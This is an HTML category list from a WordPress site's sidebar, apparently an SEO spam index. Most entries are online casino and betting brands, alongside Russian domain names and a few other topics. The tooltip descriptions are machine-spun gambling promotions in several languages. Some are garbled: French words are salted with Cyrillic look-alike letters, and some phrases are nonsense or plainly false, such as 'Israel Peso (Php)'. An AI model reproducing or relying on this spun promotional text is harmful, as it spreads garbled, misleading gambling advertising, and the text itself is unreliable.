	<li class="cat-item cat-item-3668"><a href="http://ihuopin.com/category/fatboss-casino-avis-560/" title="Nous реnsоns que сеttе еntrерrіsе nu раrtаgе раs tоutеs lеs іnfоrmаtіоns реrtіnеntеs essentiel sans сlіеnts. -">Fatboss Casino Avis 560</a> (3)
</li>
	<li class="cat-item cat-item-2929"><a href="http://ihuopin.com/category/fatboss-casino-avis-611/" title="Rejoignez lez able de poker, de baccarat, de craps ou plus de Blackjack. -">Fatboss Casino Avis 611</a> (3)
</li>
	<li class="cat-item cat-item-4002"><a href="http://ihuopin.com/category/fatboss-casino-avis-851/" title="La paragraphe live casino de FatBoss figure davantage d’une cent de jeux en direct. -">Fatboss Casino Avis 851</a> (3)
</li>
	<li class="cat-item cat-item-4815"><a href="http://ihuopin.com/category/fatboss-casino-avis-946/" title="Les option de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Casino Avis 946</a> (3)
</li>
	<li class="cat-item cat-item-2839"><a href="http://ihuopin.com/category/fatboss-fr-107/" title="Іl s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns saint еntrе dе bon mаіns. -">Fatboss Fr 107</a> (3)
</li>
	<li class="cat-item cat-item-1508"><a href="http://ihuopin.com/category/fatboss-fr-159/" title="Toutes ces sections sont totalement rempli dans le casino cabossé en 2025. -">Fatboss Fr 159</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="http://ihuopin.com/category/fatboss-jackpot-193/" title="Les options de stock essentiel VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Jackpot 193</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="http://ihuopin.com/category/fatboss-jackpot-258/" title="Plus s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns sоnt еntrе dе bоnnеs mаіns. -">Fatboss Jackpot 258</a> (3)
</li>
	<li class="cat-item cat-item-2522"><a href="http://ihuopin.com/category/fatboss-jackpot-37/" title="Les opter de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Jackpot 37</a> (1)
</li>
	<li class="cat-item cat-item-3580"><a href="http://ihuopin.com/category/fatboss-jackpot-704/" title="Autre portion, FatBoss offert aussi l’authentification à deux citerne (2FA). -">Fatboss Jackpot 704</a> (3)
</li>
	<li class="cat-item cat-item-839"><a href="http://ihuopin.com/category/fatboss-jackpot-830/" title="Profitez d&#039;une éventail de jeux avec de fonctionnalité de casino uniques. -">Fatboss Jackpot 830</a> (1)
</li>
	<li class="cat-item cat-item-3463"><a href="http://ihuopin.com/category/fatboss-online-194/" title="En vous y amusant sur le casino football, vous pouvoir obtenir jusqu&#039;à pièces. -">Fatboss Online 194</a> (3)
</li>
	<li class="cat-item cat-item-4968"><a href="http://ihuopin.com/category/fatboss-online-452/" title="Tu retrouver toutes lez créations sur la catégorie jeux de table. -">Fatboss Online 452</a> (3)
</li>
	<li class="cat-item cat-item-1273"><a href="http://ihuopin.com/category/fatboss-online-60/" title="Lieu саsіnо рrороsе encore dе jеux dévеlоррés раr рlus dе сіnquаntе fоurnіssеurs dos lоgісіеls. -">Fatboss Online 60</a> (3)
</li>
	<li class="cat-item cat-item-4614"><a href="http://ihuopin.com/category/fatboss-play-140/" title="Être Ppe sections sont pleinement remplies avec le casino football en fondamental. -">Fatboss Play 140</a> (3)
</li>
	<li class="cat-item cat-item-4624"><a href="http://ihuopin.com/category/fatboss-play-165/" title="Rejoignez lez able de poker, de baccarat, de craps sinon plus de Blackjack. -">Fatboss Play 165</a> (3)
</li>
	<li class="cat-item cat-item-4456"><a href="http://ihuopin.com/category/fatboss-play-48/" title="Fаtbоss1 Саsіnо еst égаlеmеnt dіsроnіblе роur liste téléрhоnеs mоbіlеs. -">Fatboss Play 48</a> (3)
</li>
	<li class="cat-item cat-item-2900"><a href="http://ihuopin.com/category/fatboss-play-609/" title="Les titres de casino live être les divertissements lez plus abouti de milieu de l’iGaming. -">Fatboss Play 609</a> (2)
</li>
	<li class="cat-item cat-item-4910"><a href="http://ihuopin.com/category/fatboss-play-924/" title="Rejoignez les tables de poker, de roulette, de jeu de dés ou plus de Blackjack. -">Fatboss Play 924</a> (1)
</li>
	<li class="cat-item cat-item-4432"><a href="http://ihuopin.com/category/fb-777-520/" title="OTP (One-Time Password) is a game-changer for FB777 Casino Logon. -">Fb 777 520</a> (2)
</li>
	<li class="cat-item cat-item-5098"><a href="http://ihuopin.com/category/fb-777-68/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb 777 68</a> (3)
</li>
	<li class="cat-item cat-item-4492"><a href="http://ihuopin.com/category/fb-777-866/" title="-">Fb 777 866</a> (3)
</li>
	<li class="cat-item cat-item-4638"><a href="http://ihuopin.com/category/fb-777-casino-login-854/" title="Inside inclusion, Fb777 will be presently possessing a specific promotion! -">Fb 777 Casino Login 854</a> (3)
</li>
	<li class="cat-item cat-item-5080"><a href="http://ihuopin.com/category/fb777-casino-266/" title="It contains a distinctive “bowl feature” exactly where participants may win additional awards. -">Fb777 Casino 266</a> (3)
</li>
	<li class="cat-item cat-item-5068"><a href="http://ihuopin.com/category/fb777-casino-820/" title="Between these people usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Casino 820</a> (2)
</li>
	<li class="cat-item cat-item-4524"><a href="http://ihuopin.com/category/fb777-login-495/" title="Yes, at FB777 CASINO, an individual can bet together with Israel Peso (Php) funds. -">Fb777 Login 495</a> (3)
</li>
	<li class="cat-item cat-item-4223"><a href="http://ihuopin.com/category/fb777-login-785/" title="-">Fb777 Login 785</a> (3)
</li>
	<li class="cat-item cat-item-4494"><a href="http://ihuopin.com/category/fb777-pro-410/" title="Amongst them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Pro 410</a> (3)
</li>
	<li class="cat-item cat-item-4153"><a href="http://ihuopin.com/category/fb777-pro-login-515/" title="It contains a distinctive “bowl feature” exactly where participants may win added prizes. -">Fb777 Pro Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4979"><a href="http://ihuopin.com/category/fb777-slots-608/" title="Amongst all of them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Slots 608</a> (3)
</li>
	<li class="cat-item cat-item-4522"><a href="http://ihuopin.com/category/fb777-vip-login-registration-286/" title="Indeed, at FB777 CASINO, you can bet along with Israel Peso (Php) funds. -">Fb777 Vip Login Registration 286</a> (3)
</li>
	<li class="cat-item cat-item-3925"><a href="http://ihuopin.com/category/fb777-vip-login-registration-291/" title="-">Fb777 Vip Login Registration 291</a> (3)
</li>
	<li class="cat-item cat-item-4964"><a href="http://ihuopin.com/category/fb777-vip-login-registration-701/" title="Sure, at FB777 CASINO, you could bet along with Thailand Peso (Php) funds. -">Fb777 Vip Login Registration 701</a> (1)
</li>
	<li class="cat-item cat-item-4313"><a href="http://ihuopin.com/category/fb777-vip-login-registration-72/" title="Indeed, at FB777 CASINO, a person may bet together with Thailand Peso (Php) cash. -">Fb777 Vip Login Registration 72</a> (1)
</li>
	<li class="cat-item cat-item-4694"><a href="http://ihuopin.com/category/fb777-win-421/" title="-">Fb777 Win 421</a> (3)
</li>
	<li class="cat-item cat-item-4118"><a href="http://ihuopin.com/category/fb777-win-544/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb777 Win 544</a> (1)
</li>
	<li class="cat-item cat-item-5116"><a href="http://ihuopin.com/category/fcliverpool24-ru/" >fcliverpool24.ru</a> (17)
</li>
	<li class="cat-item cat-item-5549"><a href="http://ihuopin.com/category/fcommunity-ru/" >fcommunity.ru</a> (8)
</li>
	<li class="cat-item cat-item-5668"><a href="http://ihuopin.com/category/finance-investing/" title="Finance, Investing">Finance, Investing</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="http://ihuopin.com/category/finance-taxes/" title="Finance, Taxes">Finance, Taxes</a> (1)
</li>
	<li class="cat-item cat-item-1850"><a href="http://ihuopin.com/category/firescatterscasino-co-uk/" >firescatterscasino.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-2178"><a href="http://ihuopin.com/category/firstdepositbonus/" >firstdepositbonus</a> (2)
</li>
	<li class="cat-item cat-item-5247"><a href="http://ihuopin.com/category/fishingbaits-ru-2000/" >fishingbaits.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-5670"><a href="http://ihuopin.com/category/fixprice-katalog-ru-150/" >fixprice-katalog.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-277"><a href="http://ihuopin.com/category/flagman/" >Flagman</a> (42)
</li>
	<li class="cat-item cat-item-5200"><a href="http://ihuopin.com/category/flagshipuniversity-ru-2/" >flagshipuniversity.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-5586"><a href="http://ihuopin.com/category/fond-hr/" >fond.hr</a> (2)
</li>
	<li class="cat-item cat-item-4585"><a href="http://ihuopin.com/category/fortune-gems-slots-171/" title="-">Fortune Gems Slots 171</a> (4)
</li>
	<li class="cat-item cat-item-4508"><a href="http://ihuopin.com/category/fortune-gems-slots-497/" title="Possible multipliers contain 1x, 2x, 3x, 5x, 10x, plus 15x. -">Fortune Gems Slots 497</a> (3)
</li>
	<li class="cat-item cat-item-4704"><a href="http://ihuopin.com/category/fortune-gems-slots-743/" title="-">Fortune Gems Slots 743</a> (3)
</li>
	<li class="cat-item cat-item-4409"><a href="http://ihuopin.com/category/fortune-mouse-gratis-demo-308/" title="A essência do game está nos teus símbolos tradicionais, que representam prosperidade e sorte. -">Fortune Mouse Gratis Demo 308</a> (3)
</li>
	<li class="cat-item cat-item-216"><a href="http://ihuopin.com/category/fortune-tiger-brazil/" >fortune tiger brazil</a> (19)
</li>
	<li class="cat-item cat-item-3872"><a href="http://ihuopin.com/category/fr-spin/" >fr spin</a> (1)
</li>
	<li class="cat-item cat-item-2207"><a href="http://ihuopin.com/category/franknez-com/" >franknez.com</a> (1)
</li>
	<li class="cat-item cat-item-4084"><a href="http://ihuopin.com/category/free-fortune-gems-7/" title="-">Free Fortune Gems 7</a> (3)
</li>
	<li class="cat-item cat-item-2191"><a href="http://ihuopin.com/category/freeslot/" >freeslot</a> (1)
</li>
	<li class="cat-item cat-item-1992"><a href="http://ihuopin.com/category/freespins/" >freespins</a> (2)
</li>
	<li class="cat-item cat-item-4937"><a href="http://ihuopin.com/category/fruit-party-demo-172/" title="Esses multiplicadores multiplicam-se no meio de dans le cas où, podendo chegar até 1 máximo de 256x pra alguma vitória gigantesca. -">Fruit Party Demo 172</a> (1)
</li>
	<li class="cat-item cat-item-4565"><a href="http://ihuopin.com/category/fruit-party-ganhar-dinheiro-389/" title="A qualquer rodada de acertos, o multiplicador é acionado e quanto cependant vitórias, grande será a multiplicação. -">Fruit Party Ganhar Dinheiro 389</a> (3)
</li>
	<li class="cat-item cat-item-4279"><a href="http://ihuopin.com/category/fruit-party-slot-30/" title="Lembrar-se de gerenciar muito o seu balance de jogo é essencial para 1 jogo sustentável a longo prazo. -">Fruit Party Slot 30</a> (3)
</li>
	<li class="cat-item cat-item-5079"><a href="http://ihuopin.com/category/fr-interac-casino/" >FR_interac-casino</a> (6)
</li>
	<li class="cat-item cat-item-1263"><a href="http://ihuopin.com/category/fr-steroide-5/" >FR_steroide</a> (1)
</li>
	<li class="cat-item cat-item-1374"><a href="http://ihuopin.com/category/full-spectrum-cbd-oil-864/" title="Zu den neuesten Entwicklungen zählt ein spezielles CBD Öl für Hunde. -">Full Spectrum Cbd Oil 864</a> (3)
</li>
	<li class="cat-item cat-item-1059"><a href="http://ihuopin.com/category/fun88-india-503/" title="Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. -">Fun88 India 503</a> (1)
</li>
	<li class="cat-item cat-item-1692"><a href="http://ihuopin.com/category/futbolstavka-com/" >futbolstavka.com</a> (2)
</li>
	<li class="cat-item cat-item-4198"><a href="http://ihuopin.com/category/galactic-wins-388/" title="Galactic Wins boasts a highly responsive customer support team. -">Galactic Wins 388</a> (3)
</li>
	<li class="cat-item cat-item-4205"><a href="http://ihuopin.com/category/galactic-wins-491/" title="Yet does it genuinely provide upon the promise regarding out-of-this-world excitement? -">Galactic Wins 491</a> (1)
</li>
	<li class="cat-item cat-item-4167"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-667/" title="Eliminating the particular self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Bonus Code 667</a> (1)
</li>
	<li class="cat-item cat-item-4733"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-969/" title="In Case you’re aiming with respect to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Bonus Code 969</a> (1)
</li>
	<li class="cat-item cat-item-5099"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-for-existing-players-722/" title="Numerous renditions—like Jacks or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Bonus Code For Existing Players 722</a> (3)
</li>
	<li class="cat-item cat-item-4088"><a href="http://ihuopin.com/category/galactic-wins-casino-174/" title="Galactic Wins features a very receptive customer care team. -">Galactic Wins Casino 174</a> (2)
</li>
	<li class="cat-item cat-item-4971"><a href="http://ihuopin.com/category/galactic-wins-casino-191/" title="Galactic Is Victorious features a extremely responsive customer support group. -">Galactic Wins Casino 191</a> (3)
</li>
	<li class="cat-item cat-item-2619"><a href="http://ihuopin.com/category/galactic-wins-casino-605/" title="Right After a better examination, we all rejected this particular complaint as unjustified. -">Galactic Wins Casino 605</a> (3)
</li>
	<li class="cat-item cat-item-3642"><a href="http://ihuopin.com/category/galactic-wins-casino-812/" title="Different renditions—like Ports or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Casino 812</a> (3)
</li>
	<li class="cat-item cat-item-4371"><a href="http://ihuopin.com/category/galactic-wins-casino-834/" title="Getting Rid Of the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino 834</a> (3)
</li>
	<li class="cat-item cat-item-3217"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-406/" title="Removing the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Bonus 406</a> (1)
</li>
	<li class="cat-item cat-item-881"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-451/" title="Eliminating typically the self-exclusion requires a 7-day cooling-off period. -">Galactic Wins Casino Bonus 451</a> (1)
</li>
	<li class="cat-item cat-item-3156"><a href="http://ihuopin.com/category/galactic-wins-casino-login-427/" title="Right After a better examination, all of us rejected this specific complaint as unjustified. -">Galactic Wins Casino Login 427</a> (3)
</li>
	<li class="cat-item cat-item-3566"><a href="http://ihuopin.com/category/galactic-wins-casino-login-448/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Casino Login 448</a> (3)
</li>
	<li class="cat-item cat-item-3691"><a href="http://ihuopin.com/category/galactic-wins-casino-login-479/" title="Removing the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino Login 479</a> (3)
</li>
	<li class="cat-item cat-item-2867"><a href="http://ihuopin.com/category/galactic-wins-casino-login-574/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off time period. -">Galactic Wins Casino Login 574</a> (3)
</li>
	<li class="cat-item cat-item-3906"><a href="http://ihuopin.com/category/galactic-wins-casino-login-682/" title="Right After a better examination, we all declined this particular complaint as unjustified. -">Galactic Wins Casino Login 682</a> (3)
</li>
	<li class="cat-item cat-item-3383"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-293/" title="Galactic Benefits features a extremely receptive customer support team. -">Galactic Wins Casino No Deposit Bonus 293</a> (3)
</li>
	<li class="cat-item cat-item-2557"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-30/" title="After a nearer examination, all of us rejected this particular complaint as unjustified. -">Galactic Wins Casino No Deposit Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-3563"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-474/" title="Getting Rid Of the self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 474</a> (1)
</li>
	<li class="cat-item cat-item-3374"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-54/" title="This Specific one’s a spin-off through the particular famous 2004 game, Thunderstruck. -">Galactic Wins Casino No Deposit Bonus 54</a> (3)
</li>
	<li class="cat-item cat-item-2434"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-835/" title="Getting Rid Of typically the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 835</a> (3)
</li>
	<li class="cat-item cat-item-3736"><a href="http://ihuopin.com/category/galactic-wins-casino-review-211/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Review 211</a> (3)
</li>
	<li class="cat-item cat-item-3149"><a href="http://ihuopin.com/category/galactic-wins-casino-review-237/" title="But does it really deliver upon their promise associated with out-of-this-world excitement? -">Galactic Wins Casino Review 237</a> (3)
</li>
	<li class="cat-item cat-item-3258"><a href="http://ihuopin.com/category/galactic-wins-casino-review-418/" title="Galactic Benefits features a extremely responsive customer support team. -">Galactic Wins Casino Review 418</a> (3)
</li>
	<li class="cat-item cat-item-3503"><a href="http://ihuopin.com/category/galactic-wins-free-spins-120/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 120</a> (3)
</li>
	<li class="cat-item cat-item-3461"><a href="http://ihuopin.com/category/galactic-wins-free-spins-308/" title="Removing the particular self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3753"><a href="http://ihuopin.com/category/galactic-wins-free-spins-650/" title="Removing the self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Free Spins 650</a> (1)
</li>
	<li class="cat-item cat-item-3134"><a href="http://ihuopin.com/category/galactic-wins-free-spins-884/" title="These People have illusion, animal, plus fruit-theme styles mostly. -">Galactic Wins Free Spins 884</a> (2)
</li>
	<li class="cat-item cat-item-3600"><a href="http://ihuopin.com/category/galactic-wins-login-236/" title="But does it truly deliver upon its promise associated with out-of-this-world excitement? -">Galactic Wins Login 236</a> (3)
</li>
	<li class="cat-item cat-item-4682"><a href="http://ihuopin.com/category/galactic-wins-login-438/" title="When you’re looking with consider to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Login 438</a> (1)
</li>
	<li class="cat-item cat-item-3700"><a href="http://ihuopin.com/category/galactic-wins-login-515/" title="Removing typically the self-exclusion demands a 7-day cooling-off period. -">Galactic Wins Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4785"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-24/" title="Removing the particular self-exclusion demands a 7-day cooling-off period of time. -">Galactic Wins No Deposit 24</a> (3)
</li>
	<li class="cat-item cat-item-4570"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-895/" title="At Galactic Wins, assistance isn’t simply a function; it’s a sensation. -">Galactic Wins No Deposit 895</a> (3)
</li>
	<li class="cat-item cat-item-4334"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-950/" title="Galactic Benefits features a very receptive customer service staff. -">Galactic Wins No Deposit 950</a> (3)
</li>
	<li class="cat-item cat-item-1841"><a href="http://ihuopin.com/category/galactic-wins-nz-802/" title="This Specific one’s a spin-off coming from the particular famous 2004 game, Thunderstruck. -">Galactic Wins Nz 802</a> (3)
</li>
	<li class="cat-item cat-item-4488"><a href="http://ihuopin.com/category/galactic-wins-review-464/" title="Galactic Wins offers a extremely receptive customer care group. -">Galactic Wins Review 464</a> (3)
</li>
	<li class="cat-item cat-item-3655"><a href="http://ihuopin.com/category/galacticwins-119/" title="Different renditions—like Jacks or Far Better, Deuces Wild, or Joker Poker—await. -">Galacticwins 119</a> (3)
</li>
	<li class="cat-item cat-item-1529"><a href="http://ihuopin.com/category/galacticwins-209/" title="But does it truly provide about its promise regarding out-of-this-world excitement? -">Galacticwins 209</a> (1)
</li>
	<li class="cat-item cat-item-4287"><a href="http://ihuopin.com/category/galacticwins-898/" title="Yet does it genuinely deliver upon their promise of out-of-this-world excitement? -">Galacticwins 898</a> (3)
</li>
	<li class="cat-item cat-item-1843"><a href="http://ihuopin.com/category/galacticwins-947/" title="In Case you’re aiming with consider to real-money cashouts, perform high-RTP pokies (96%+). -">Galacticwins 947</a> (3)
</li>
	<li class="cat-item cat-item-3301"><a href="http://ihuopin.com/category/galacticwins-casino-206/" title="At Galactic Benefits, assistance isn’t merely a function; it’s a experience. -">Galacticwins Casino 206</a> (2)
</li>
	<li class="cat-item cat-item-121"><a href="http://ihuopin.com/category/gama/" >gama</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="http://ihuopin.com/category/gama-casino/" >Gama Casino</a> (11)
</li>
	<li class="cat-item cat-item-2569"><a href="http://ihuopin.com/category/gamblii-online-casin/" >gamblii-online.casin</a> (1)
</li>
	<li class="cat-item cat-item-3729"><a href="http://ihuopin.com/category/gambling-chicken-game-144/" title="Every effective lane crossing boosts your own prospective payout. -">Gambling Chicken Game 144</a> (3)
</li>
	<li class="cat-item cat-item-3930"><a href="http://ihuopin.com/category/gambling-chicken-game-702/" title="The Particular supported tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, in add-on to XRP. -">Gambling Chicken Game 702</a> (3)
</li>
	<li class="cat-item cat-item-1475"><a href="http://ihuopin.com/category/gamdom-review-456/" title="Allesamt Ihre Gewinne können geradlinig uff (berlinerisch) Das Bankkonto überwiesen wird. -">Gamdom Review 456</a> (7)
</li>
	<li class="cat-item cat-item-98"><a href="http://ihuopin.com/category/game/" >game</a> (17)
</li>
	<li class="cat-item cat-item-1991"><a href="http://ihuopin.com/category/game-exchange567-com/" >game-exchange567.com</a> (2)
</li>
	<li class="cat-item cat-item-5675"><a href="http://ihuopin.com/category/gamerellato-hu/" >gamerellato.hu</a> (17)
</li>
	<li class="cat-item cat-item-1174"><a href="http://ihuopin.com/category/gas-fee-eth-523/" title="-">Gas Fee Eth 523</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="http://ihuopin.com/category/gbg-bet-baixar-185/" title="A verificação de conta na International Bet é essencial afin de asegurar a segurança 2 usuários. -">Gbg Bet Baixar 185</a> (1)
</li>
	<li class="cat-item cat-item-2511"><a href="http://ihuopin.com/category/gbg-bet-br-781/" title="O gbg bet tem o compromisso de oferecer a melhor experiência possível ao usuário. -">Gbg Bet Br 781</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="http://ihuopin.com/category/gbg-bet-como-ganhar-dinheiro-429/" title="O globalbet é o teu destino premium afin de uma experiência de jogo emocionante e gratificador. -">Gbg Bet Como Ganhar Dinheiro 429</a> (1)
</li>
	<li class="cat-item cat-item-3352"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-810/" title="A odaie é confiável, licenciada durante Curaçao e holistica, além de conseguir games imparciais de provedores licenciados. -">Gbg Bet E Confiavel 810</a> (3)
</li>
	<li class="cat-item cat-item-2639"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-833/" title="Esta página fornece detalhes sobre qualquer promoção, incluindo seus termos e condições. -">Gbg Bet E Confiavel 833</a> (3)
</li>
	<li class="cat-item cat-item-3603"><a href="http://ihuopin.com/category/gbg-bet-login-446/" title="A Global Gamble combina apostas esportivas e jogos de cassino em alguma trampolín única e confiável. -">Gbg Bet Login 446</a> (3)
</li>
	<li class="cat-item cat-item-3696"><a href="http://ihuopin.com/category/gbg-bets-566/" title="A International Gamble tem a ver apostas esportivas e jogos de cassino em uma plataforma única e confiável. -">Gbg Bets 566</a> (3)
</li>
	<li class="cat-item cat-item-823"><a href="http://ihuopin.com/category/general/" title="general">general</a> (361)
</li>
	<li class="cat-item cat-item-1697"><a href="http://ihuopin.com/category/generative-ai-application-landscape-1-2/" >generative ai application landscape 1</a> (23)
</li>
	<li class="cat-item cat-item-4757"><a href="http://ihuopin.com/category/gg-bet-kasyno-216/" title="Niektóre metody mogą jednak dać Ci kuksańca we właściwym kierunku już na samym początku. -">Gg Bet Kasyno 216</a> (3)
</li>
	<li class="cat-item cat-item-4218"><a href="http://ihuopin.com/category/gg-bet-login-108/" title="Toteż każdy gracz będzie mógł znaleźć właściwy na rzecz siebie układ. -">Gg Bet Login 108</a> (3)
</li>
	<li class="cat-item cat-item-4547"><a href="http://ihuopin.com/category/gg-bet-login-20/" title="Rozrywki w kasynach internetowego cieszą się ogromną popularnością wśród naszych graczy. -">Gg Bet Login 20</a> (3)
</li>
	<li class="cat-item cat-item-5101"><a href="http://ihuopin.com/category/ggbet-50-spin-97/" title="Ciesz się najlepszą rozrywką w kasynie dzięki znanym NetEnt, które akceptują kryptowaluty. -">Ggbet 50 Spin 97</a> (2)
</li>
	<li class="cat-item cat-item-5338"><a href="http://ihuopin.com/category/ggokpoker-ru-ru/" >ggokpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-245"><a href="http://ihuopin.com/category/ghostwriter/" >ghostwriter</a> (14)
</li>
	<li class="cat-item cat-item-5545"><a href="http://ihuopin.com/category/gidroponik32-ru-1500/" >gidroponik32.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-5159"><a href="http://ihuopin.com/category/giris-pinco-com/" >giris-pinco.com</a> (14)
</li>
	<li class="cat-item cat-item-225"><a href="http://ihuopin.com/category/glory-casinos-tr/" >glory-casinos tr</a> (22)
</li>
	<li class="cat-item cat-item-1680"><a href="http://ihuopin.com/category/glorycasino-kz-com/" >glorycasino-kz.com</a> (1)
</li>
	<li class="cat-item cat-item-2369"><a href="http://ihuopin.com/category/glorycasinoz-com/" >glorycasinoz.com</a> (2)
</li>
	<li class="cat-item cat-item-2286"><a href="http://ihuopin.com/category/go-pocket-option-com/" >go-pocket-option.com</a> (2)
</li>
	<li class="cat-item cat-item-4549"><a href="http://ihuopin.com/category/gold-bet-249/" title="Reperibili persino le slot Megaways, ideate dalla software house BTG, che tanto fama stanno ottenendo tra i players. -">Gold Bet 249</a> (3)
</li>
	<li class="cat-item cat-item-4141"><a href="http://ihuopin.com/category/gold-bet-749/" title="Ne parliamo nel paragrafo dedicato alla navigabilità ancora oggi app Goldbet. -">Gold Bet 749</a> (2)
</li>
	<li class="cat-item cat-item-4351"><a href="http://ihuopin.com/category/gold-bet-893/" title="IGT ha lanciato in aggiunta 300 slot machine ispirate a tematiche differenti negli ultimi anni. -">Gold Bet 893</a> (3)
</li>
	<li class="cat-item cat-item-4041"><a href="http://ihuopin.com/category/goldbet-casino-695/" title="Sul primo anticipo, infatti, si avrà diritto a un bonus pari al 125% e 50 giri gratis sulle slots Starburst. -">Goldbet Casino 695</a> (3)
</li>
	<li class="cat-item cat-item-4034"><a href="http://ihuopin.com/category/goldbet-poker-776/" title="L’analisi del sito web di Goldbet evidenzia ciascuno i lati positivi vittoria codesto bookmaker. -">Goldbet Poker 776</a> (3)
</li>
	<li class="cat-item cat-item-3715"><a href="http://ihuopin.com/category/golden-panda-avis-184/" title="Golden Panda’s sportsbook features more than essentiel sports, including some lesser-known option. -">Golden Panda Avis 184</a> (3)
</li>
	<li class="cat-item cat-item-2297"><a href="http://ihuopin.com/category/golden-panda-avis-casino-879/" title="-">Golden Panda Avis Casino 879</a> (3)
</li>
	<li class="cat-item cat-item-861"><a href="http://ihuopin.com/category/golden-panda-casino-998/" title="Doré Panda’s sportsbook features more than fondamental sports, including a few lesser-known options. -">Golden Panda Casino 998</a> (1)
</li>
	<li class="cat-item cat-item-2641"><a href="http://ihuopin.com/category/golden-panda-casino-avis-485/" title="Lez transactions sont hautement sécurisé avec se faire surtout en cryptomonnaies. -">Golden Panda Casino Avis 485</a> (3)
</li>
	<li class="cat-item cat-item-766"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-388/" title="-">Golden Panda Casino Connexion 388</a> (1)
</li>
	<li class="cat-item cat-item-3308"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-809/" title="Les transactions être sécurisées avec ssl comme les informations de menu être cryptées. -">Golden Panda Casino Connexion 809</a> (3)
</li>
	<li class="cat-item cat-item-793"><a href="http://ihuopin.com/category/golden-panda-connexion-299/" title="Unе fоіs l’іnsсrірtіоn tеrmіnéе, liste jоuеurs frаnçаіs dоіvеnt еnvоyеr essentiel dосumеnt оffісіеl. -">Golden Panda Connexion 299</a> (1)
</li>
	<li class="cat-item cat-item-4691"><a href="http://ihuopin.com/category/golden-panda-connexion-307/" title="Doré Panda’s sportsbook features more than 50 sports, including about lesser-known option. -">Golden Panda Connexion 307</a> (3)
</li>
	<li class="cat-item cat-item-5404"><a href="http://ihuopin.com/category/goldfishcasino/" >goldfishcasino</a> (1)
</li>
	<li class="cat-item cat-item-5047"><a href="http://ihuopin.com/category/google/" >google</a> (5)
</li>
	<li class="cat-item cat-item-769"><a href="http://ihuopin.com/category/gpt-5-capabilities-5-2/" >gpt 5 capabilities 5</a> (10)
</li>
	<li class="cat-item cat-item-3531"><a href="http://ihuopin.com/category/grato-gana-790/" title="-">Grato Gana 790</a> (1)
</li>
	<li class="cat-item cat-item-3351"><a href="http://ihuopin.com/category/gratogana-app-265/" title="-">Gratogana App 265</a> (3)
</li>
	<li class="cat-item cat-item-3732"><a href="http://ihuopin.com/category/gratogana-app-909/" title="Ha Sido importante analizar detenidamente las principales ventajas y desventajas de los casinos online con bonos de bienvenida generosos. -">Gratogana App 909</a> (2)
</li>
	<li class="cat-item cat-item-2192"><a href="http://ihuopin.com/category/gratogana-bono-117/" title="-">Gratogana Bono 117</a> (3)
</li>
	<li class="cat-item cat-item-1057"><a href="http://ihuopin.com/category/gratogana-bono-162/" title="-">Gratogana Bono 162</a> (1)
</li>
